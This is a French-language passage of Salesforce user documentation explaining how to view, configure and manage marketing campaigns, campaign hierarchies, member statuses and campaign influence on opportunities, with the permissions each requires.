- **•** Rapports de comptabilité financière
- **•** Rapports sur les holdings et les ressources en gestion de patrimoine
- **•** Rapports d'informations sur les clients

Pour accéder à ces rapports, sélectionnez le dossier approprié dans la liste déroulante de l'onglet Rapports, puis cliquez sur le nom de rapport approprié.

# Tableaux de bord Salesforce pour la Gestion de patrimoine

Salesforce pour la gestion du patrimoine propose des tableaux de bord spécifiques au secteur, comme un tableau de bord des comptes financiers qui vous permet d'analyser votre volume d'affaires. Pour accéder à ces tableaux de bord, accédez à l'onglet Tableaux de bord et sélectionnez le nom du tableau de bord approprié dans la liste déroulante.

Remarque: Vous pouvez afficher un instantané du tableau de bord sur l'onglet Accueil.

### CONSULTER ÉGALEMENT :

[Présentation de Salesforce pour la gestion de patrimoine](#page-1328-0) [Navigation dans l'application Salesforce pour gestion de patrimoine](#page-1332-1)

# AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

- **•** Exécution des rapports
	- ET

Lire sur les enregistrements inclus dans les rapports

Pour afficher des tableaux de bord :

**•** Exécution des rapports ET

> Accès à l'affichage des dossiers du tableau de bord

# Élaboration de groupes relationnels avec vos clients

# Campagnes et génération de pistes

# <span id="page-1335-0"></span>Planification, gestion et suivi des campagnes

# **Campagnes**

Gérez les campagnes marketing sortantes avec des programmes de publipostage, des séminaires, des imprimés publicitaires, des e-mails et d'autres types de document marketing. Organisez les campagnes en hiérarchies pour faciliter l'analyse des outils les plus efficaces et augmenter les ventes de votre société.

Salesforce facilite la localisation rapide, la gestion et la génération de rapports sur les campagnes.

CONSULTER ÉGALEMENT :

[Page d'accueil des campagnes](#page-1336-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1336-0"></span>Page d'accueil des campagnes

Un clic sur l'onglet Campagnes affiche la page d'accueil des campagnes. Tous les utilisateurs peuvent accéder à la page d'accueil des campagnes.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Dans la section **Campagnes récentes**, sélectionnez un élément de la liste déroulante pour afficher la liste des campagnes les plus proches de ces critères. Dans cette liste, vous pouvez cliquer sur le nom de la campagne dont vous souhaitez afficher les détails. Cliquez alternativement sur les liens **Afficher 25 éléments** et **Afficher 10 éléments** pour changer le nombre d'éléments affichés. Les champs qui s'affichent dépendent de la présentation de recherche de l'« onglet Campagnes » définie par votre administrateur et par vos paramètres de sécurité au niveau du champ (disponible uniquement dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition). Voici les options disponibles pour les campagnes récentes :



**•** Dans la section **Campagnes récentes**, cliquez sur **Nouveau** pour créer une campagne.

**•** Sous **Rapports**, cliquer sur le nom du rapport que vous souhaitez afficher.

CONSULTER ÉGALEMENT :

**[Campagnes](#page-1335-0)** 

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Campagnes :

**•** Lire sur les campagnes

Pour afficher des campagnes :

**•** Lire sur les campagnes

Pour créer des campagnes :

**•** Autorisation de création sur les campagnes

# <span id="page-1337-0"></span>Affichage des hiérarchies de campagnes

Une hiérarchie de campagnes vous permet de regrouper des campagnes au sein d'un programme ou d'une initiative marketing spécifique, ce qui vous donne la possibilité d'analyser plus efficacement les efforts marketing associés.

Pour afficher la hiérarchie d'une campagne, cliquez sur **Afficher la hiérarchie** en regard du champ Nom de la campagne de la page des détails de la campagne. Si une campagne ne fait pas partie d'une hiérarchie, la page Hiérarchie de campagnes correspondante affiche uniquement la campagne que vous avez sélectionnée.

Une hiérarchie de campagnes vous indique les campagnes associées les unes aux autres via le champ Campagne parent. Une hiérarchie illustre la relation qui existe entre des campagnes, par exemple un regroupement de campagnes dans une tactique marketing spécifique. Chaque campagne ne peut posséder qu'une seule campagne parent mais un nombre illimité de campagnes de même niveau. Une hiérarchie de campagnes peut contenir, au maximum, cinq niveaux ou générations. Autrement dit, une hiérarchie de campagnes possède cinq niveaux au maximum, mais l'étendue sur chaque niveau est illimitée. Les membres de campagne, tels que les contacts et les pistes, peuvent être inclus à n'importe quel niveau.

Sur la page Hiérarchie de campagnes, les campagnes sont décalées sur la droite pour montrer qu'elles sont associées aux campagnes situées au-dessus. Les campagnes sont répertoriées par ordre décroissant en fonction de leur niveau hiérarchique. Cliquez sur le nom d'une campagne pour ouvrir la page de détail correspondante.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des campagnes :

**•** Lire sur les campagnes

Les statistiques de chaque campagne figurent dans la section Statistiques de campagne de la page de détail de campagne. Les statistiques agrégées pour les campagnes parent et enfant se trouvent dans la liste associée Hiérarchie de campagnes.

Remarque: Pour garantir la cohérence des rapports générés, toutes les campagnes d'une hiérarchie doivent utiliser la même devise.

CONSULTER ÉGALEMENT : [Configuration des hiérarchies de campagnes](#page-1342-0) [Affichage des statistiques de hiérarchie de campagnes](#page-1338-0)

# <span id="page-1338-0"></span>Affichage des statistiques de hiérarchie de campagnes

Les pages de détail de campagne comprennent une liste associée Hiérarchie de campagnes, qui affiche une campagne parent et toutes les campagnes situées directement au-dessous de la campagne parent dans la hiérarchie de campagnes. Vous pouvez créer une hiérarchie de campagnes en associant des campagnes les unes aux autres en utilisant le champ de rechercheCampagne parent sur la page des détails de la campagne. Cliquez sur n'importe quelle campagne dans la liste associée afin d'ouvrir la page de détail de cette campagne.

La liste associée à la hiérarchie des campagnes offre des champs statistiques pour chaque campagne dans la liste ainsi que la valeur totale de la campagne parent et toutes les campagnes au-dessous dans la hiérarchie des campagnes. Les champs de statistiques ne s'affichent pas dans la liste associée avant que les hiérarchies des campagnes soient activées pour votre organisation. Pour plus d'informations et pour obtenir une liste des champs, reportez-vous à [Configuration des hiérarchies](#page-1342-0) [de campagnes](#page-1342-0) à la page 1337.

La liste associée Hiérarchie de campagnes affiche, au maximum, deux niveaux de hiérarchie : la campagne parent et ses campagnes enfant. Si une campagne enfant a des enfants, ces enfants n'apparaissent pas dans la liste associée mais leurs données sont incluses dans les valeurs des champs statistiques de hiérarchie de campagnes. Les champs statistiques de hiérarchie de campagnes fournissent des données totalisées, que vous possédiez ou non des droits de partage pour afficher chacune des campagnes de la hiérarchie. Toutefois, si vous n'avez pas accès à une campagne apparaissant dans la liste associée, vous ne pouvez pas afficher sa page de détail à partir du lien de la liste associée. Pour afficher tous les niveaux d'une hiérarchie de campagnes, cliquez sur le lien **Afficher la hiérarchie** à côté de Nom de la campagne sur la page des détails de la campagne.

CONSULTER ÉGALEMENT : [Affichage et modification de campagnes](#page-1339-0) [Champs de campagne](#page-1358-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher des campagnes :

**•** Lire sur les campagnes Pour afficher des hiérarchies de campagne :

**•** Lire sur les campagnes

# <span id="page-1339-0"></span>Affichage et modification de campagnes

#### **Affichage des campagnes**

Après avoir localisé une campagne sur la page d'accueil ou dans les pages de liste des campagnes, cliquez sur le nom de la campagne pour afficher des informations détaillées. Vous pouvez également sélectionner un nom de campagne à partir de la liste Historique de la campagne d'une piste, d'un contact ou d'un compte personnel associé. Si les détails de survol sont activés, survolez un champ de recherche dans la page de détail pour afficher les informations principales sur un enregistrement, avant de cliquer sur la page de détail correspondante.

#### **Modification des campagnes**

Pour mettre à jour une campagne, cliquez sur **Modifier**, puis modifiez les champs que vous souhaitez mettre à jour. Lorsque vous avez terminé, cliquez sur **Enregistrer**. Vous pouvez également cliquer sur **Enregistrer et Nouveau** pour enregistrer la campagne en cours et en créer une autre.

Utilisez la modification en ligne pour modifier les champs directement dans la page de détail. Si la modification en ligne n'est pas activée, contactez votre administrateur.

Remarque: Pour modifier une campagne enfant d'une autre campagne, vous devez disposer au moins d'un accès en lecture sur le parent.

#### **Création de hiérarchies de campagnes**

<span id="page-1339-1"></span>Lors de la création ou modification d'une campagne, vous pouvez utiliser le champ de recherche Campagne parente pour attribuer un parent à votre campagne. Dans la boîte de dialogue de recherche, vous pouvez chercher une campagne existante ou créer une campagne parent. Pour plus d'informations sur la configuration des hiérarchies de campagnes dans votre organisation, reportez-vous à [Configuration des hiérarchies de campagnes](#page-1342-0) à la page 1337.

#### **Calcul des statistiques de campagne**

Les détails de campagne comprennent des champs de statistiques automatiquement à jour qui indiquent les valeurs de tous les enregistrements associés, que vous disposiez ou non d'un accès en lecture à ces enregistrements. Si les hiérarchies de campagnes sont activées, la liste associée Hiérarchie de campagnes contient des statistiques synthétisées pour une campagne parent et toutes les campagnes situées en dessous dans la hiérarchie.

Remarque: Le processus de calcul des statistiques de campagne est exécuté toutes les deux minutes et traite les statistiques d'une campagne à la fois. Un nombre important de campagnes ou des campagnes contenant un grand nombre de membres en attente peuvent entraîner un délai de 10 minutes ou plus.

#### **Liaison de contacts, de pistes ou d'un comptes personnel à des campagnes.**

Sélectionnez l'une des options suivantes dans la liste déroulante **Gérer les membres** de la page des détails de la campagne :

- **• Ajouter des membres Rechercher** pour [ajouter des membres de campagne](#page-1348-0) à partir d'une recherche.
- **• Ajouter des membres Importer un fichier** pour ajouter des membres de campagne en [important des pistes](#page-1356-0) à partir d'un fichier texte délimité par des virgules (.csv).
- **• Modifier des membres Rechercher** pour [afficher, mettre à jour ou supprimer](#page-1346-0) des membres de campagne existants.
- **• Mettre à jour et ajouter des membres Importer un fichier** pour [modifier le statut de membres de campagne](#page-1357-0) à l'aide d'un fichier d'importation.

#### **Configuration avancée**

Cliquez sur **Configuration avancée** pour personnaliser les valeurs Statut du membre d'une campagne. Reportez-vous à [Personnalisation de la configuration des campagnes](#page-1341-0) à la page 1336.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des listes de campagnes :

**•** Lire sur les campagnes

Pour modifier des campagnes :

**•** Autorisation de modification sur les campagnes ET

> Option Utilisateur Marketing activée dans vos informations d'utilisateur

### **Listes associées d'une campagne**

- **•** Survolez les liens en haut d'une page de détail pour afficher la liste associée correspondante et ses enregistrements. Si Chatter est activé, les liens survolés s'affichent sous le fil. Une superposition interactive permet d'afficher et de gérer rapidement les éléments de la liste associée. Cliquez sur un lien survolé pour accéder au contenu de la liste associée. Si les liens survolés ne sont pas activés, contactez votre administrateur Salesforce.
- **•** La partie inférieure de l'écran affiche des informations sur la campagne, notamment les activités, les pièces jointes, les membres de campagne, les hiérarchies de campagnes et les opportunités résultant de la campagne. Les listes associées qui s'affichent dépendent de vos paramètres de personnalisation et de ceux définis par votre administrateur pour la présentation des pages ou par vos autorisations d'affichage des données connexes. Vous pouvez cliquer sur des éléments individuels pour afficher des détails supplémentaires. Cliquez sur **Plus** en bas de la page ou sur **Afficher plus d'informations** sous une liste associée pour afficher d'autres éléments.

#### **Impression de campagnes**

Pour afficher une vue imprimable de toutes les informations d'une campagne, cliquez sur **Vue imprimable** sur la page de détail de la campagne. Utilisez la fonction d'impression de votre navigateur pour imprimer l'affichage.

#### **Partage**

Pour partager une campagne avec d'autres utilisateurs, groupes ou rôles, cliquez sur **Partage**. Reportez-vous à [Partage de campagnes](#page-1365-0) à la page 1360.

Pour revenir à la dernière page de liste affichée, cliquez sur **Retour à la liste** en haut de la page de détail de la campagne. Si votre organisation a activé l'option de réduction des sections de page, utilisez les icônes représentant des flèches près des en-têtes de section pour développer ou réduire chaque section de la page des détails.

# <span id="page-1341-0"></span>Personnalisation de la configuration des campagnes

Pour chaque campagne, les utilisateurs marketing doivent définir les valeurs Statut du membre de la campagne. Elles correspondent aux statuts qu'une piste, un contact ou un compte personnel peut avoir pour une campagne. Par exemple, vous pourriez définir les valeurs Prévue, Invitation envoyée, RSVP et Suivie pour une conférence.

# Privilèges utilisateur pour la Personnalisation de la configuration des campagnes

- **•** Tout le monde peut afficher la configuration avancée d'une campagne. Vous pouvez modifier la configuration avancée si :
	- **–** la case utilisateur marketing est activée dans vos informations utilisateur ;
	- **–** vous disposez de l'autorisation « Modifier » sur les campagnes ;
	- **–** Vous disposez au moins d'un accès de partage en lecture/écriture sur l'enregistrement de la campagne.
- **•** Si vous [remplacez les valeurs de statut de membre](#page-1341-1), tous les enregistrements de campagne sont mis à jour, quel que soit votre accès en partage aux contacts ou pistes associés.

# Définition des valeurs de statut du membre

Les nouvelles campagnes comportent deux valeurs de statut de membre par défaut : « Envoyé » et « Répondu ». Vous pouvez les personnaliser ou en créer d'autres.

- **1.** Cliquez sur **Configuration avancée** dans la page de détail de la campagne.
- **2.** Cliquez sur **Modifier**.
- **3.** Mettez à jour les entrées existantes ou ajoutez de nouvelles valeurs.
- **4.** Si nécessaire, cliquez sur **Ajouter** pour ajouter des entrées supplémentaires. Vous pouvez ajouter jusqu'à 50 entrées.
- **5.** Sélectionnez une entrée en tant que valeur par défaut.
- **6.** Sélectionnez les valeurs qui correspondront au statut Répondu. Les membres présentant des valeurs « Répondu » seront comptabilisés dans le champ Nombre total de réponses de la campagne.
	- Remarque: La modification de la case Répondu a des effets importants. L'activation ou la désactivation de la case Répondu modifie également les [statistiques de campagne](#page-1339-1) et les détails du membre de la campagne. Plus précisément, les champs Répondu, Date de dernière réponse et Dernière modification changent dans l'enregistrement du membre de campagne. Par exemple, si vous travaillez avec un statut appelé « Participé » et que vous activez la case Répondu, les membres de campagne existants dont le statut est « Participé » sont pris en compte en tant que réponses dans les statistiques de la campagne, et les champs de date mentionnés ci-dessus sont mis à jour.

# <span id="page-1341-1"></span>Définition des valeurs de statut du membre

Vous pouvez remplacer globalement les valeurs Statut du membre de chaque membre d'une campagne. Par exemple, vous pouvez considérer que la valeur Suivi serait plus appropriée que la valeur Apparu.

- **1.** Cliquez sur **Configuration avancée** dans la page de détail de la campagne.
- **2.** Cliquez sur **Remplacer** dans la liste associée Valeurs du statut du membre.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des campagnes :

**•** Lire sur les campagnes

Pour personnaliser des valeurs de statut des membres :

**•** Autorisation de modification sur les campagnes

ET

Option Utilisateur Marketing activée dans vos informations d'utilisateur

- **3.** Saisissez la valeur que vous souhaitez modifier, puis sélectionnez une nouvelle valeur.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Le remplacement du statut du membre de la campagne ne recalcule pas les champs récapitulatifs de cumul, et n'active pas les workflow, les déclencheurs ou les règles de validation.

# <span id="page-1342-0"></span>Configuration des hiérarchies de campagnes

Analysez et créez des rapports sur la santé de vos campagnes associées. En associant des campagnes les unes aux autres à l'aide d'une relation de référence, vous pouvez regrouper des campagnes au sein d'un programme ou d'une initiative marketing spécifique.

Les hiérarchies contiennent jusqu'à cinq niveaux. Chaque campagne peut avoir une seule campagne parente, mais un nombre illimité de campagnes de même niveau.

Pour configurer des hiérarchies de campagnes, ajoutez le champ Campagne parent à votre présentation de page de campagne et activez les champs statistiques des hiérarchies de campagnes.

Le processus permettant de rendre les champs visibles dépend de l'édition de Salesforce dont vous disposez. Pour les éditions Enterprise, Unlimited, Performance et Developer, utilisez la sécurité au niveau du champ. À mesure que vous rendez chaque champ visible, Salesforce affiche sa valeur dans la section **Total de la hiérarchie** de la liste associée Hiérarchie de campagnes. Si vous utilisez Professional Edition, ajoutez les champs statistiques de hiérarchie de campagnes à la présentation de page de la campagne. Les champs apparaîtront dans la présentation de page et dans la section **Total de la hiérarchie** de la liste associée Hiérarchie de campagnes.

Remarque: Les champs de hiérarchie de campagnes fournissent des données totalisées pour une campagne parent et toutes les campagnes situées au-dessous dans la hiérarchie, que l'utilisateur dispose ou non de droits de partage sur une campagne spécifique au sein de cette hiérarchie. Par conséquent, tenez compte des paramètres de partage de campagne de votre entreprise lorsque vous activez les champs des hiérarchies de campagnes. Si vous ne voulez pas que les utilisateurs voient les données synthétisées de la hiérarchie, notamment des campagnes auxquelles ils n'ont pas accès, vous pouvez décider de supprimer de la liste associée Hiérarchie de campagnes tout ou partie des champs de hiérarchie de campagnes. Si vous n'ajoutez pas les champs de hiérarchie de campagnes à la liste associée ou à la présentation de page, vous pouvez toujours y accéder sur les rapports.

Une fois les hiérarchies de campagnes configurées, les utilisateurs peuvent créer et attribuer des campagnes parent à l'aide de l'option Campagne parent, puis visualiser les détails concernant la hiérarchie sur la page Hiérarchie de campagnes ou la liste associée Hiérarchie de campagnes.

Remarque: Toutes les campagnes d'une hiérarchie doivent utiliser la même devise.

La page Hiérarchie de campagnes, accessible à partir du lien **[Afficher la hiérarchie]** situé à côté du champ **Nom de la campagne** sur l'enregistrement de campagne, affiche tous les niveaux d'une hiérarchie et les campagnes comprises dans chaque niveau. Pour plus d'informations, reportez-vous à [Affichage des hiérarchies de campagne](#page-1337-0) à la page 1332. La liste associée Hiérarchie de campagnes fournit des données synthétisées pour la campagne parent et toutes les campagnes situées au-dessous dans la hiérarchie. Pour plus d'informations, reportez-vous à [Affichage des statistiques de hiérarchie de campagnes](#page-1338-0) à la page 1333.

#### CONSULTER ÉGALEMENT :

[Personnalisation de la configuration des campagnes](#page-1341-0) [Champs de campagne](#page-1358-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer une hiérarchie de campagnes :

**•** Autorisation de création sur les campagnes ET

> Utilisateur Marketing activée dans votre page de détail d'utilisateur

Pour configurer des hiérarchies de campagnes :

**•** Personnaliser l'application

# Association de campagnes d'influence à des opportunités

### <span id="page-1343-0"></span>Ajout de campagnes d'influence à une opportunité

Associez plusieurs campagnes influentes à une seule opportunité.

Si vous avez activé l'association automatique, elle ajoutera des campagnes influentes aux opportunités lorsque la campagne sera associée à un contact lui-même affecté d'un rôle dans l'opportunité avant la date de clôture de l'opportunité. Vous pouvez spécifier des critères d'association automatique supplémentaires, notamment une période de campagne qui limite dans le temps son impact sur une nouvelle opportunité après la première date d'association de la campagne et avant la date de création de l'opportunité. Vous pouvez également ajouter des campagnes influentes manuellement aux opportunités en cliquant sur le bouton **Ajouter une campagne** dans la liste associée Influence de campagne.

- **1.** Depuis les paramètres de gestion de l'objet des opportunités, accédez à Présentations de page.
- **2.** Ajoutez la [liste associée Influence de la campagne](#page-1345-0) à la présentation de page des opportunités.
- **3.** [Définir une influence de campagne](#page-1344-0).

CONSULTER ÉGALEMENT : [Champs de campagne](#page-1358-0)

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir une influence de campagne :

**•** Personnaliser l'application

Pour afficher la liste associée Influence de campagne :

**•** Lire sur les campagnes ET

Lire sur les opportunités

Pour ajouter manuellement des campagnes influentes :

**•** Lire sur les campagnes ET

> Modifier sur les opportunités

# <span id="page-1344-0"></span>Configuration de l'influence de campagne

### Configuration de l'influence de campagne

Vous pouvez configurer des campagnes influentes pour les ajouter automatiquement aux opportunités. Si vous avez activé l'association automatique, les campagnes influentes seront ajoutées aux opportunités lorsque la campagne sera associée à un contact lui-même affecté d'un rôle dans une opportunité avant la date de clôture de l'opportunité. Par exemple, si vous utilisez une campagne par e-mail avec un membre qui a un rôle de contact dans une opportunité, la campagne par e-mail sera ajoutée à la liste associée Influence de campagne de l'opportunité.

Vous pouvez définir une période d'influence de campagne qui spécifie le nombre maximum de jours entre la première date d'association de campagne et la date de création de l'opportunité, au cours de laquelle une campagne est considérée influente. Par exemple, si vous spécifiez une période d'influence de campagne de 15 jours et que l'un de vos contacts devient membre d'une campagne le 1er juin, la campagne est considérée influencer une opportunité créée et associée au contact jusqu'au 15 juin. Utilisez les règles d'association pour définir des critères supplémentaires que doivent satisfaire ces campagnes pour être associées automatiquement à une opportunité.

Lorsque l'association automatique est désactivée, les utilisateurs doivent ajouter manuellement des campagnes influentes aux opportunités en utilisant la [liste associée Influence de campagne](#page-1345-0).

Pour définir une association automatique d'influence de campagne :

- **1.** Dans Configuration, saisissez *Influence de la campagne* dans la case Recherche rapide, puis sélectionnez **Influence de la campagne**.
- **2.** Sélectionnez Activé.
- **3.** Dans le champ Période de l'influence de campagne, définissez éventuellement le nombre maximum de jours entre la première date d'association de campagne et la date de création de l'opportunité.
	- Remarque: Les campagnes associées à un contact avant cette période ne seront pas considérées influentes. La période maximale d'influence de campagne est 9 999 jours. Si vous ne voulez pas définir une période d'influence de campagne, laissez vide le champ Période de l'influence de campagne.
- **4.** Vous pouvez éventuellement définir des critères de filtrage supplémentaires qui doivent être satisfaits pour qu'une campagne soit automatiquement associée.

#### **5.** Cliquez sur **Enregistrer**.

Les campagnes seront ajoutées automatiquement à la liste associée Influence de campagne des opportunités lorsqu'elles satisfont les critères que vous avez définis.

Pour désactiver l'association automatique d'influence de campagne :

- **1.** Dans Configuration, saisissez *Influence de la campagne* dans la case Recherche rapide, puis sélectionnez **Influence de la campagne**.
- **2.** Sélectionnez Désactivé.
- **3.** Cliquez sur Enregistrer.

CONSULTER ÉGALEMENT :

[Ajout de campagnes d'influence à une opportunité](#page-1343-0) [Champs de campagne](#page-1358-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer l'influence de campagne :

**•** Personnaliser l'application

# <span id="page-1345-0"></span>Ajout de campagnes d'influence à des opportunités

Gérez les listes de campagne qui influencent vos opportunités directement dans les pages de détails des opportunités.

Avant d'ajouter des campagnes d'influence à vos opportunités, notez les points ci-dessous.

- **•** Bien que plusieurs campagnes puissent être influentes, vous ne pouvez désigner qu'une seule campagne comme source de campagne principale dans l'opportunité.
- **•** La campagne que vous désignez comme source de campagne principale est toujours affichée dans la liste associée Influence de campagne.
- **•** Les champs d'opportunités de la section des statistiques de campagne, dans la page d'informations, renseignent uniquement la campagne que vous avez désignée comme source de campagne principale. Par exemple, vous avez une campagne par e-mail et une campagne de télémarketing qui influencent la même opportunité, et vous désignez la campagne par e-mail comme source de campagne principale. Les champs d'opportunité des statistiques de campagne renseignent uniquement la campagne par e-mail.
- **•** Lorsque vous sélectionnez Source de la campagne principale, le champ Source de la campagne principale de la page de détail de l'opportunité est mis à jour avec le nom de la campagne principale. Cette modification peut déclencher des règles de workflow et un Apex dans les opportunités.
- **•** Lorsque vous ajoutez des campagnes en cliquant sur **Ajouter une campagne** dans la liste associée Influence de campagne, les détails des membres de campagne ne sont pas affichés dans la liste associée.

Ajoutons maintenant des campagnes influentes depuis la liste associée Influence de campagne.

- **1.** Affichez la page d'informations d'une opportunité.
- **2.** Cliquez sur **Ajouter une campagne** dans la liste associée Influence de campagne.
- **3.** Saisissez un nom de campagne dans le champ Nom de la campagne ou cliquez sur  $\mathbb{S}$ pour rechercher une campagne.
- **4.** Vous pouvez sélectionner Source de la campagne principale pour désigner de nouveau la campagne comme campagne principale.

#### **5.** Cliquez sur **Enregistrer**.

Vous pouvez également [configurer des critères de filtrage](#page-1344-0) qui, s'ils sont satisfaits, ajoutent automatiquement les campagne influentes aux opportunités. Par exemple, vous pouvez configurer un filtre pour ajouter uniquement des campagnes par e-mail ou de télémarketing.

### CONSULTER ÉGALEMENT :

[Ajout de campagnes d'influence à une opportunité](#page-1343-0) [Configuration de l'influence de campagne](#page-1344-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher la liste associée Influence de campagne :

**•** Lire sur les campagnes ET

Lire sur les opportunités

Pour ajouter manuellement des campagnes influentes :

**•** Lire sur les campagnes ET

> Lire et modifier sur les opportunités

# Gestion des membres d'une campagne

## <span id="page-1346-0"></span>Modification de plusieurs membres de campagne

Modification de membres d'une campagne à partir de la page Gérer les membres

Remarque: Avant d'ouvrir la page Gérer les membres, assurez-vous d'utiliser un navigateur pris en charge.

Pour mettre à jour le statut de membres de campagne, modifier les détails de membres de campagne ou supprimer des membres de campagne dans la page Gérer les membres :

- **1.** Cliquez sur **Gérer les membres** et sélectionnez **Modifier les membres Rechercher** dans la liste déroulante de la page de détail d'une campagne ou dans la liste associée Membres de campagne de la page de détail d'une campagne.
- **2.** Dans le sous-onglet Membres existants, vous pouvez entrer des critères de filtre pour rechercher des membres existants, puis cliquer sur **OK**.
	- Remarque: Pour les campagnes dont les membres ont été créés à partir de pistes ou de contacts, vous devez disposer de l'autorisation « Lecture » sur les pistes et les contacts pour afficher les membres. Si vous ne disposez que de l'autorisation « Lecture » sur les pistes, vous pouvez afficher uniquement les membres créés à partir de pistes ; si vous ne disposez que de l'autorisation « Lecture » sur les contacts, vous pouvez afficher uniquement les membres créés à partir de contacts.
- **3.** Cochez les cases en regard des enregistrements que vous souhaitez modifier. Pour sélectionner tous les enregistrements de la page actuelle, cochez la case située dans la ligne d'en-tête.
- **4.** Vous pouvez également exécuter les actions suivantes :
	- **•** Pour modifier le statut du membre de campagne, sélectionnez un statut dans la liste déroulante **Mettre à jour le statut**.
	- **•** Pour supprimer un membre de la campagne, cliquez sur **Supprimer**.
	- **•** Pour modifier les détails d'un membre de campagne, cliquez sur **Modifier**.
	- **•** Pour [afficher, modifier, supprimer ou cloner un membre de campagne,](#page-1352-0) cliquez sur son nom dans la colonne Nom.

La toute dernière page Gérer les membres n'est pas disponible en mode d'accessibilité. En mode d'accessibilité, vous pouvez toujours [ajouter des contacts ou des pistes à une campagne](#page-1366-0) et [mettre](#page-1357-0) [à jour des membres de campagne](#page-1357-0) à l'aide des assistants de membres de campagne.

CONSULTER ÉGALEMENT :

[Utilisation de la liste associée membres de campagne](#page-1347-0) [Ajout de plusieurs membres d'une campagne](#page-1348-0) [Affichage et modification d'un membre de campagne](#page-1352-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Membres existants :

**•** Modification sur les campagnes

ET

Lecture sur les pistes ou les contacts

ET

Option Utilisateur Marketing activée dans vos informations d'utilisateur

Pour mettre à jour et supprimer des membres de campagne :

**•** Modifier sur les campagnes

ET

"Modifier" sur les pistes et les contacts

ET

Option Utilisateur Marketing activée dans vos informations d'utilisateur

### <span id="page-1347-0"></span>Utilisation de la liste associée membres de campagne

La liste associée Membres de campagne permet d'afficher, d'ajouter, de modifier ou de supprimer des membres de campagne directement depuis une page de détail de campagne.

La liste associée Membres de campagne affiche par défaut cinq membres de campagnes. Pour afficher davantage de membres, cliquez sur le lien **En afficher plus**.



Remarque: Pour les campagnes dont les membres ont été créés à partir de pistes ou de contacts, vous devez disposer de l'autorisation « Lecture » sur les pistes et les contacts pour afficher les membres. Si vous ne disposez que de l'autorisation « Lecture » sur les pistes, vous pouvez afficher uniquement les membres créés à partir de pistes ; si vous ne disposez que de l'autorisation « Lecture » sur les contacts, vous pouvez afficher uniquement les membres créés à partir de contacts.

Le bouton de la liste déroulante **Gérer les membres** dans la liste associée Membres de campagne et dans la section détails de campagne permet de rechercher des pistes et des contacts, puis de les ajouter en tant que membres de campagne, de mettre à jour ou de supprimer des membres existants, puis d'ajouter et de mettre à jour des membres de campagne à l'aide d'un fichier d'importation.

Dans de la liste associée Membres de campagne :

- **•** Cliquez sur le nom du membre de campagne dans la colonne Nom complet, Prénom ou Nom pour [afficher les détails du membre de la campagne](#page-1352-0).
- **•** Cliquez sur **Supprimer** pour retirer le membre de la campagne.
- **•** Pour modifier les détails du membre de la campagne, cliquez sur **Modifier**.
